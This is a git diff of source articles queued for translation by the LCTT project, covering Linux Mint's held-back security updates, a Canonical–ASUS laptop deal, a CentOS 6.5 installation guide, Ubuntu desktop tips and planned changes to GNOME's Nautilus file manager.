Mint’s decision to prevent packages with known security issues from updating – from the kernel and browser to the boot-loader and Xorg display server – leaves its users with a “vulnerable system”, says *Oliver Grawert*.
|
||||
|
||||
> “Instead of just integrating changes properly with the packages in the ubuntu archive they instead suppress doing (security) updates at all for them. i would say forcefully keeping a vulnerable kernel browser or xorg in place instead of allowing the provided security updates to be installer makes it a vulnerable system, (sic)”.
|
||||
>
|
||||
> “I personally wouldn’t do online banking with it.”
|
||||
|
||||
Grawert certainly isn’t alone in considering Mint a sub-par choice for the security conscious. Mozilla contributor and former Ubuntu member Benjamin **Kerensa* feels the same:**
|
||||
|
||||
> “It is unclear why Linux Mint disables all of their security updates. I can say that it took them many months to get a fixed version of Firefox packaged while Ubuntu and Debian had already had security fixes in their package.
|
||||
>
|
||||
> This puts Linux Mint users at risk and is one of the key reasons I never suggest Linux Mint to anyone as an alternative to Ubuntu.”
|
||||
|
||||
Oliver Grawert is no fly-by-night contributor. As one of Canonical’s Ubuntu Engineering bods he’s better placed than most to know what he’s talking about.
|
||||
|
||||
> ‘But are Mint users in actual risk? Yes and no…’
|
||||
|
||||
But are Mint users in actual risk?
|
||||
|
||||
Yes and no. The majority of security “holes” (for want of a better word) of the kind present in the packages that Mint’s developers steadfastly refuse to update are both documented and known, but rarely exploited by those of a nefarious breed. As such the “actual threat” posed to users remains, at least for now, largely a theoretical one.
|
||||
|
||||
That’s to say that there are no known incidents of identify theft or worse resulting from use of Mint (or any other Ubuntu-based distribution with unpatched packages) through any of the exploits referenced by Grawert on the Ubuntu Dev Mailing List.
|
||||
|
||||
But just because no-one has entered through the window left ajar thus far, isn’t to say someone won’t ever do it.
|
||||
|
||||
**After seeing Ubuntu given a long and sustained kicking about its own (largely theoretical) privacy issues, it will be interesting to see if, now the boot is placed firmly on the other foot, the vehement concern for users’ wellbeing will extend to other distributions. **
|
||||
|
||||
Notice: We reached out to Linux Mint for comment & clarification but received no reply.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.omgubuntu.co.uk/2013/11/canonical-dev-dont-use-linux-mint-online-banking-unsecure
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:这个地址在发布的时候填写成“Linux Mint Respond to Ubuntu Developer’s ‘Vulnerable’ Claim”这篇文章的发布的地址
|
||||
[2]:https://lists.ubuntu.com/archives/ubuntu-devel-discuss/2013-November/014770.html
|
||||
@ -1,29 +0,0 @@
|
||||
Canonical and ASUS Have Formed a Partnership in USA
|
||||
================================================================================
|
||||
**Canonical and ASUS have formed a partnership that would enable the hardware vendor to equip a couple of its laptops with the Ubuntu operating system.**
|
||||
|
||||
ASUS is now providing the X201E and 1015E laptops with Ubuntu preinstalled in an effort to penetrate the education market.
|
||||
|
||||
“As Ubuntu, and all the software bundled on it is free, there’s no licence fees in the purchase price which significantly reduces cost. This is perfect for students and institutions, both of whose finances can be hard pressed.”
|
||||
|
||||
“Productivity applications are taken care of by LibreOffice. Familiar feeling, they offer all the functionality students and staff need and are fully compatible with existing files from the leading proprietary alternative. There are also bundled free applications for email and web browsing,” reads the official [announcement][1] on Ubuntu’s website.
|
||||
|
||||
The two laptops are not exactly powerhouses and are aimed at productivity, and maybe multimedia content. The ASUS 1015E laptop features a Intel Celeron 847 1.1 GHz processor, 2 GB DDR3 Memory, a 320 GB 5400 rpm Hard Drive, and a 10.1-Inch screen.
|
||||
|
||||
The other model, which is currently out of stock, ASUS X201E, is a little bit more powerful, but not by much: Intel Celeron 847 (1.1GHz) Sandy Bridge processor, 4 GB DDR3, 320 GB 5400 rpm Hard Drive, an 11.6-Inch screen, and Intel GMA HD graphics solution.
|
||||
|
||||
“Beyond the basics thousands of other free, open-source applications are available to meet more specific needs from image processing and 3D animation to anti-virus or accounting.”
|
||||
|
||||
“We know that effective personal computing is vital to students and Institutions, so it’s exciting for us to work with our partners to bring these low-cost, high-performance packages into the education sector,” is also stated in the announcement.
|
||||
|
||||
Canonical announcement sends to a couple of Amazon pages, but if you’re interested in these products than you should know that they are available in a number of other stores.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/Canonical-and-ASUS-Have-Formed-a-Partnership-in-USA-404483.shtml
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://insights.ubuntu.com/resources/article/asus-and-ubuntu-deliver-affordable-world-class-laptops-to-usa-education/
|
||||
@ -1,133 +0,0 @@
|
||||
Vic020的WC
|
||||
CentOS 6.5 desktop installation guide with screenshots
|
||||
================================================================================
|
||||
### CentOS 6.5 released ###
|
||||
|
||||
Following with the release of RHEL 6.5, [CentOS 6.5 has arrived][1] on 1st Dec and its time to play with it. For those who want to update their existing 6.4 systems to 6.5 simply use the "yum update" command and all the magic would be done.
|
||||
|
||||
CentOS 6.5 has received some package updates as well as new features. Check out the [release notes][2] for detailed information.
|
||||
|
||||
### Major updates ###
|
||||
|
||||
> The Precision Time Protocol - previously a technology preview - is now fully supported. The following drivers support network time stamping: bnx2x, tg3, e1000e, igb, ixgbe, and sfc.
|
||||
> OpenSSL has been updated to version 1.0.1.
|
||||
> OpenSSL and NSS now support TLS 1.1 and 1.2.
|
||||
> KVM received various enhancements. These include improved read-only support of VMDK- and VHDX-Files, CPU hot plugging and updated virt-v2v-/virt-p2v-conversion tools.
|
||||
> Hyper-V and VMware drivers have been updated.
|
||||
> Updates to Evolution (2.32) and Libre Office (4.0.4).
|
||||
|
||||
### Download ###
|
||||
|
||||
In this post we shall be installing it on the desktop. Head to either of the following urls
|
||||
|
||||
[http://isoredirect.centos.org/centos-6/6.5/isos/][3]
|
||||
[http://mirror.centos.org/centos/6.5/isos/][4]
|
||||
|
||||
Select your machine architecture and it will then present a list of mirrors. Get into any mirror and then get the torrent file to download or the direct iso download link. There are multiple download options available like LiveCD, LiveDVD, Dvd1+2, Minimal and Netinstall.
|
||||
|
||||
The minimal installer comes with a text based installer that would install CentOS with a shell and minimum software applications. Rest everything has to be installed from yum.
|
||||
|
||||
The LiveCD/LiveDVD provide the desktop and gui installer and installs the CentOS system but does not provide any package selection options.
|
||||
|
||||
The DvD1+2 set provide full set of all applications for those who need it.
|
||||
And the netinstall would actually download the installation image and then install.
|
||||
|
||||
In this post we shall use the LiveCD. It is around 650MB.
|
||||
Although CentOS is used mostly on servers, having a desktop system can help to create a gui based environment with a setup similar to your server. We shall be trying out the minimal and netinstall installation methods in another post.
|
||||
|
||||
### Install ###
|
||||
|
||||
So now, its time to install CentOS onto your desktop system. Use either the LiveDVD or LiveCD to get it up and running fast.
|
||||
|
||||
1. Put in the media and reboot. The boot menu will have many options with self explanatory names. Select Boot to get onto the Live desktop.
|
||||
|
||||
|
||||
|
||||
2. Double clicks the Install icon on the desktop, to start the Anaconda installer.
|
||||
|
||||
|
||||
|
||||
3. Click Next on the installer wizard.
|
||||
|
||||

|
||||
|
||||
4. **Keyboard layout** - The next step would ask you to select the keyboard layout which should be USA for most english users.
|
||||
|
||||

|
||||
|
||||
5. **Storage type** - After the keyboard layout, comes the option select the type of storage on which CentOS is to be installed. For local hard drives, its Basic storage.
|
||||
|
||||

|
||||
|
||||
6. **Hostname** - In the next step the anaconda installer asks for a hostname. So fill it appropriately. If not sure, just enter something like mypc or hplaptop.
|
||||
|
||||

|
||||
|
||||
7. **Timezone** - Then comes the timezone selection
|
||||
|
||||

|
||||
|
||||
8. **Root Password** - Next in turn is the root password which, as you know should be a strong one.
|
||||
|
||||
|
||||
|
||||
9. **Formatting** - Now the wizard would like to know, how you wan't to format the storage device. If you want to format the drive yourself, then select "Custom Layout" and create partitions as needed. For the sake of this tutorial we are selecting the first option, that is to use the entire device and let CentOS format it as it likes.
|
||||
|
||||

|
||||
|
||||
10. **Copying files** - Now the installer will start copying files. Nothing to do here except wait and watch. The LiveCD installer basically copies the CD image to the hard drive. You do not get any option to select packages to install or omit. Also the liveCD somes with a minimal collection of software and applications.
|
||||
|
||||

|
||||
|
||||
### Post install configuration ###
|
||||
|
||||
11. After the installation completes and reboots, the welcome wizard would come up which would further configure the system.
|
||||
|
||||

|
||||
|
||||
12. License Agreement - Like all software centos too comes with a license that is very minimal and only a few lines. So accept it.
|
||||
|
||||
|
||||
|
||||
13. **Create User** - Now its time to create a user account for yourself to be able to use the system.
|
||||
|
||||

|
||||
|
||||
14. **Current date & time** - Now input the current date and time and select the option to synchronize over the network.
|
||||
|
||||

|
||||
|
||||
15. **Kdump** - This is the last step of the welcome wizard that asks whether kdump should be enabled or not. It is a good idea to enable it.
|
||||
|
||||

|
||||
|
||||
### Start CentOS 6.5 ###
|
||||
|
||||
After the previous step, the system would be rebooted, and finally comes the login page.
|
||||
|
||||

|
||||
|
||||
And after login comes the shiny new CentOS 6.5 desktop
|
||||
|
||||
|
||||
|
||||
Hope you enjoyed reading the installation guide. Leave your comments and questions below.
|
||||
|
||||
### Resource ###
|
||||
|
||||
CentOS 6.5 release notes
|
||||
[http://wiki.centos.org/Manuals/ReleaseNotes/CentOS6.5][5]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.binarytides.com/centos-6-5-installation-screenshots/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://lists.centos.org/pipermail/centos-announce/2013-December/020032.html
|
||||
[2]:http://wiki.centos.org/Manuals/ReleaseNotes/CentOS6.5
|
||||
[3]:http://isoredirect.centos.org/centos-6/6.5/isos/
|
||||
[4]:http://mirror.centos.org/centos/6.5/isos/
|
||||
[5]:http://wiki.centos.org/Manuals/ReleaseNotes/CentOS6.5
|
||||
@ -0,0 +1,41 @@
|
||||
【scusjs占】Daily Ubuntu Tips – Take Screenshots Of your Desktop
|
||||
================================================================================
|
||||
Ubuntu, a powerful and modern operating system allows you to perform many tasks. From creating and editing documents using LibreOffice Productivity Suite to enhancing an image with GIMP, Ubuntu is super!
|
||||
|
||||
If you need a super operating system to carry out your tasks, you may want to choose Ubuntu.
|
||||
|
||||
Another thing you can do when using Ubuntu is to take screenshots of your desktop and/or active application windows. There are many third-party tools you can install to perform such tasks, but you don’t have to, because Ubuntu comes with one already installed.
|
||||
|
||||
This program is useful if you want to show someone how do something in Ubuntu. Screenshots are just normal image files that can stored and send via email programs to others.
|
||||
|
||||
To use the screenshots program, go to Dash or press the Windows key on your keyboard to bring up Dash. The Windows key is the key left of the spacebar with Windows logo.
|
||||
|
||||
When Dash opens, search for Screenshot, select Screenshot to open it.
|
||||
|
||||
Here are some of the screen you can capture:
|
||||
|
||||
- You can grab the whole screen
|
||||
- You can grab the current program windows
|
||||
- You can select a particular area and grab it
|
||||
|
||||
If you wan to include the mouse pointer, check the box next to it and enable it.
|
||||
|
||||

|
||||
|
||||
When you want to capture a screen, click ‘**Take Screenshot**’. The program will disappear and automatically take a screenshot.
|
||||
|
||||
If you want to capture a particular area, choose that option and when you click ‘**Take Screenshot**’, the mouse pointer will change into a crosshair. You can then be drag the curser to desired size. When you stop, the image is captured automatically.
|
||||
|
||||
This is how you do it when you’re using Ubuntu
|
||||
|
||||
Hope this helps and please come back again.
|
||||
|
||||
Enjoy!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/12/daily-ubuntu-tips-take-screenshots-of-your-desktop/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -1,33 +0,0 @@
|
||||
Daily Ubuntu Tips–Change The Language You Use In Ubuntu
|
||||
================================================================================
|
||||
Ubuntu, a modern and powerful operating system also allows you to use your desktop in dozens of other languages. By default, there are few language packs installed when you first setup Ubuntu. If you want Ubuntu to support more languages, you must install additional language packs. Not all languages are support, but most languages that are in used and written are supported. This brief tutorial is going to show you how to make this happen.
|
||||
|
||||
After installing a language pack, you can also rename standard folders like music, pictures and documents according to your language. You must log off and log back in for the changes to apply. When you log back in, you’ll prompted and asked if you want to rename these standard folders to match the names for your selected language.
|
||||
|
||||
To change which language you use in Ubuntu, click the top right **gear** of the menu bar and select **System Settings**. When the System Settings opens, select **Language Support**.
|
||||
|
||||
If prompted to install additional language support, do it. If not, click Install / Remove to install new language packs, then select the language you which to install and install it. Finally, drag the language at the top of the list and save. This change will only apply to your profile. If you which to apply the language settings system-wide, click **Apply System-Wide**.
|
||||
|
||||

|
||||
|
||||
Drag the new language at the top of the list. When done, click Close.
|
||||
|
||||

|
||||
|
||||
Close out and log out. Then log back in and enjoy!
|
||||
|
||||
Again, changing the language pack will only apply to your profile. If you want it globally, you must click Apply System-Wide.
|
||||
|
||||

|
||||
|
||||
If you choose to rename standard folders to your native language, you’ll see folders name changed after you sign on.
|
||||
|
||||
Enjoy!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/10/daily-ubuntu-tipschange-the-language-you-use-in-ubuntu/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
45
sources/GNOME`s File Manager Will Be More User Friendly.md
Normal file
45
sources/GNOME`s File Manager Will Be More User Friendly.md
Normal file
@ -0,0 +1,45 @@
|
||||
translating by zsJacky
|
||||
小眼儿继续翻译中~
|
||||
|
||||
GNOME’s File Manager Will Be More User Friendly
|
||||
================================================================================
|
||||
**Allan Day, a GNOME designer, posted a few days ago on his blog a very long article about [what’s coming next in the Nautilus (now known as Files) file manager for the GNOME desktop environment][1].**
|
||||
|
||||
What you will read in this article is a short summary of the new design features that will be implemented in upcoming releases of Nautilus, which will be part of the GNOME 3.12 desktop environment.
|
||||
|
||||
Apparently, a team of GNOME developers decided to revamp the default file manager of the controversial desktop environment, and bring some of its background functionality to the spotlight, making them obvious to new users.
|
||||
|
||||
Believe it or not, there are a lot of new users, those who are trying to discover the wonders of the Linux world, that have no idea what to do in Nautilus, how to copy, paste, rename, move or even access their files… and this is a big and embarrassing problem that needs to be fixed!
|
||||
|
||||
Therefore, future versions of the Nautilus file manager will have improved, responsive grids and lists views with big and clear thumbnails, as well as helpful zoom levels, so you can easily recognize your files. An updated View menu, with nicer controls, will also be implemented.
|
||||
|
||||
|
||||
*Nautilus list view*
|
||||
|
||||
|
||||
*Nautilus grid view*
|
||||
|
||||
|
||||
Nautilus gear menu
|
||||
|
||||
Another important feature that will be implemented in Nautilus (Files) will be all kind of helpful buttons, such as Copy To, Move To, Create New Folder, or Open With, so it can make file operations more user friendly. Also, previewing files will be more straightforward, including a highly anticipated navigation function, so you can easily browse through multiple photos or documents
|
||||
|
||||
Moreover, the sidebar will be more customizable, allowing users to add or remove network drives, partitions or remote connections from it, making it as uncluttered as possible. A “Starred” entry will also be available for all your favorite files, along with an improved content selection function, allowing users to select items from multiple sources.
|
||||
|
||||
